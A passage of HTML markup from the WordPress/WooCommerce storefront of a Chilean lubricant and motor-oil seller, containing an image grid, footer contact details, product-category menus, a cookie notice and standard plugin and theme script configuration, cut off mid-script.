							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-5.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-5.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-5-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-5-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-5-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>5212</span></span>
									<span class="instagram-comments"><span>780</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-4.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-4.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-4-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-4-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-4-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>4846</span></span>
									<span class="instagram-comments"><span>926</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-3.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-3.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-3-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-3-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-3-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>5993</span></span>
									<span class="instagram-comments"><span>238</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-2.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-2.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-2-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-2-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-2-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>1073</span></span>
									<span class="instagram-comments"><span>571</span></span>
								</div>
													</div>
					</div>
														<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture">
							<a href="https://www.instagram.com/ozdesignfurniture/" target="_self" aria-label="Instagram picture"></a>

							<img width="800" height="800" src="http://brraco.cl/wp-content/uploads/2021/08/portfolio-1.jpg" class="attachment-100x100 size-100x100" alt="" decoding="async" srcset="http://brraco.cl/wp-content/uploads/2021/08/portfolio-1.jpg 800w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-1-430x430.jpg 430w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-1-150x150.jpg 150w, http://brraco.cl/wp-content/uploads/2021/08/portfolio-1-700x700.jpg 700w" sizes="(max-width: 800px) 100vw, 800px" />
															<div class="hover-mask">
									<span class="instagram-likes"><span>8147</span></span>
									<span class="instagram-comments"><span>851</span></span>
								</div>
													</div>
					</div>
								</div>
			</div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"></ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-818-css" href="http://brraco.cl/wp-content/uploads/elementor/css/post-818.css?ver=1718223508" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
							<a  href="#">
								<img src="http://brraco.cl/wp-content/uploads/2021/12/Bracco-Tiny-logo-430x105.png" title="Bracco-Tiny-logo" alt="Bracco-Tiny-logo" loading="lazy" />							</a>
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p>Aceites producidos cpn los más altos estandares del mercado, siendo la mejor opción en economía y calidad.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-c383cf6">
											<img  src="http://brraco.cl/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">					
					<span class="list-content">
						Teléfono: +56 9 9220 1286 					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="http://brraco.cl/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="wd-envelope-dark" width="14" height="14">					
					<span class="list-content">
						Correo: ventas@politeoil.cl					</span>

									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Menú</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="#">Contáctanos</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8393"><a href="#">Descargar Catálogo</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>BRRACO</strong></a> <i class="fa fa-copyright"></i>  2021 CREADO POR <a href="http://xtemos.com"><strong>IMDIGRAFIC.CL</strong></a>. DISEÑO GRÁFICO PUBLICITARIO</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="http://brraco.cl/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://brraco.cl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8449 item-level-0"><a href="http://brraco.cl/" class="woodmart-nav-link"><span class="nav-link-text">INICIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8472 item-level-0"><a href="http://brraco.cl/tienda/" class="woodmart-nav-link"><span class="nav-link-text">TIENDA</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8861 item-level-1"><a href="http://brraco.cl/categoria-producto/transmision-y-caja/" class="woodmart-nav-link">Transmisión y Caja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8862 item-level-1"><a href="http://brraco.cl/categoria-producto/minerales/" class="woodmart-nav-link">Minerales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8863 item-level-1"><a href="http://brraco.cl/categoria-producto/sinteticos/" class="woodmart-nav-link">Sintéticos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8864 item-level-1"><a href="http://brraco.cl/categoria-producto/refrigerantes/" class="woodmart-nav-link">Refrigerantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8865 item-level-1"><a href="http://brraco.cl/categoria-producto/monogrado/" class="woodmart-nav-link">Monogrado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8866 item-level-1"><a href="http://brraco.cl/categoria-producto/2-tiempos/" class="woodmart-nav-link">2 Tiempos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8867 item-level-1"><a href="http://brraco.cl/categoria-producto/motos/" class="woodmart-nav-link">Motos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8868 item-level-1"><a href="http://brraco.cl/categoria-producto/grasas/" class="woodmart-nav-link">Grasas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8869 item-level-1"><a href="http://brraco.cl/categoria-producto/motor/" class="woodmart-nav-link">Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://brraco.cl/mi-cuenta/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					<div class="wd-sidebar-opener wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Usamos cookies para mejorar su experiencia en nuestro sitio web. Al navegar por este sitio web, acepta nuestro uso de cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="http://brraco.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://brraco.cl/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://brraco.cl/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"http://brraco.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003EYour list is empty, add products to the list to send a request\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"http://brraco.cl/tienda/\"\u003EReturn to Shop\u003C/a\u003E\u003C/p\u003E","block_loader":"http://brraco.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"no","rqa_url":"http://brraco.cl/request-quote/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Set at least the quantity for a product","i18n_choose_a_variation":"Please select some product options before adding this product to your quote list.","i18n_out_of_stock":"This Variation is Out of Stock, please select another one.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"0","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/js/frontend.min.js?ver=3.2.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="http://brraco.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"http:\/\/brraco.cl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":465,"title":"Exploring%20Atlanta%E2%80%99s%20modern%20homes%20%E2%80%93%20Brraco","excerpt":"","featuredImage":"http:\/\/brraco.cl\/wp-content\/uploads\/2021\/08\/wd-blog-9.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"http:\/\/brraco.cl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":465,"title":"Exploring%20Atlanta%E2%80%99s%20modern%20homes%20%E2%80%93%20Brraco","excerpt":"","featuredImage":"http:\/\/brraco.cl\/wp-content\/uploads\/2021\/08\/wd-blog-9.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://brraco.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_58428fbd74ac1415099216461736db4f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http://brraco.cl/carrito/","ajaxurl":"http://brraco.cl/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"http://brraco.cl/","shop_url":"http://brraco.cl/tienda/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c0246b030acc71fd60670330d789c59e","fragment_name":"wc_fragments_c0246b030acc71fd60670330d789c59e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton 